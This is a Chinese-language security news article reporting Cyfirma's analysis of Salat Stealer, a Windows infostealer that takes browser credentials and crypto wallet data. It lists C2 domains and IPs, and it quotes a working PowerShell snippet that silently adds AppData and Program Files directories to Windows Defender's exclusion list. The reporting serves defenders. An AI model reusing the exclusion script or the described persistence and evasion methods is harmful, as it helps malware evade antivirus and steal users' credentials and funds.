Salat Stealer已成为针对Windows端点的主流威胁,专注于窃取浏览器存储的凭证和加密货币钱包数据。

该恶意软件于2025年8月首次被发现,基于Go语言开发,采用UPX加壳和进程伪装等多种规避技术,以绕过传统防御机制。

攻击者通过主流平台的社会工程活动传播恶意软件,推广伪造的软件破解工具和游戏作弊器,以此投放初始有效载荷。



执行后,Salat Stealer会静默注入可信目录,伪装成Lightshot.exe 、Procmon.exe 等合法进程名,以降低被察觉的风险。

Cyfirma研究人员在其出现后数天内便识别出该恶意软件的多层攻击链。

该威胁通过注册表运行项和计划任务实现持久化,创建如RuntimeBroker、Lightshot等名称的条目,在用户登录时执行,并每三分钟重复运行一次,持续较长时间。

恶意软件经UPX 4.1.0加壳处理,熵值高达7.999,在运行前掩盖其真实行为。



动态分析显示,子进程会在熟悉的文件路径下生成(例如C:\Program Files (x86)\Windows NT\Lightshot.exe ),增加端点防护软件的检测难度。



Cyfirma分析师指出,Salat Stealer与命令控制(C2)基础设施的通信既具备弹性又隐蔽。

初始接触时,恶意软件会向IP 104.21.80.1发送约45字节的轻量级UDP数据包,可能用作保活信标。

同时,该窃取器会通过加密HTTPS通道连接salat.cn/salat ,DNS解析指向172.67.194.254和104.21.60.88。

当主域名无法访问时,内置的JavaScript例程会从sniff_domain_list.txt 中获取备用域名列表(如‘webrat.in ’‘webrat.top ’等),通过调用**/alive.php** 遍历每个域名,直至找到活跃面板进行重定向。

Salat Stealer的影响不止于简单的凭证窃取,它还会针对MetaMask、Trust Wallet、Phantom等加密货币钱包浏览器扩展。

通过扫描Chrome扩展设置目录,恶意软件可提取助记词和私钥,使用户面临不可逆的财务损失风险。

针对Electrum、Exodus、Coinomi等桌面钱包应用,该窃取器采用类似手段窃取钱包数据库和配置文件。

所有泄露的数据会先临时存储在Temp文件夹下的随机文件名中,随后再传输至C2面板。

感染与持久化机制

Salat Stealer的感染链始于社会工程学诱饵,诱骗受害者执行恶意压缩包。

程序启动后,可执行文件通过UPX自解压,并立即生成伪装成合法工具的子进程。

恶意软件通过双重机制实现持久化:注册表运行项和计划任务。

以下代码片段来自C2面板中的“Defender Excluder”脚本模块,展示了恶意软件如何加固其立足点:

if (Get-Command Add-MpPreference -ErrorAction SilentlyContinue) {

$ProgramFilesX86 = [System.Environment]::GetFolderPath("ProgramFilesX86")

Add-MpPreference -ExclusionPath $ProgramFilesX86

$AppData = [System.Environment]::GetFolderPath("ApplicationData")

Add-MpPreference -ExclusionPath $AppData

$LocalAppData = [System.Environment]::GetFolderPath("LocalApplicationData")

Add-MpPreference -ExclusionPath $LocalAppData

}该脚本会静默将关键目录添加至Windows Defender排除列表,确保主有效载荷及其辅助工具均不被扫描。

同时,名为Lightshot和RuntimeBroker的计划任务条目被配置为在每次登录时及按计划间隔触发。

通过结合注册表与任务 scheduler 技术,Salat Stealer实现了长期访问与持续规避,凸显了现代恶意软件即服务(MaaS) 运营的日益复杂化。

发表评论

您还未登录,请先登录。

登录